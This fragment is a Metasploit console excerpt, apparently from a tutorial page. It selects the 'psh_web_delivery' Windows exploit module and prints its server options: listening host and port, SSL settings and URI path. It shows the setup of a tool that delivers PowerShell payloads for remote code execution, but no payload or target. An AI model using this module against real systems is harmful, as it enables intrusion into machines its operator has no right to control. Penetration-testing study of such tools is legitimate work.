 msf > use exploit/windows/misc/psh_web_delivery
msf exploit(psh_web_delivery) > show options
Module options (exploit/windows/misc/psh_web_delivery):
   Name        Current Setting  Required  Description
   ----        ---------------  --------  -----------
   SRVHOST     0.0.0.0          yes       The local host to listen on. This must
 be an address on the local machine or 0.0.0.0
   SRVPORT     8080             yes       The local port to listen on.
   SSL         false            no        Negotiate SSL for incoming connections
   SSLCert                      no        Path to a custom SSL certificate (defa
ult is randomly generated)
   SSLVersion  SSL3             no        Specify the version of SSL that should
 be used (accepted: SSL2, SSL3, TLS1)
   URIPATH                      no        The URI to use for this exploit (defau
lt is random)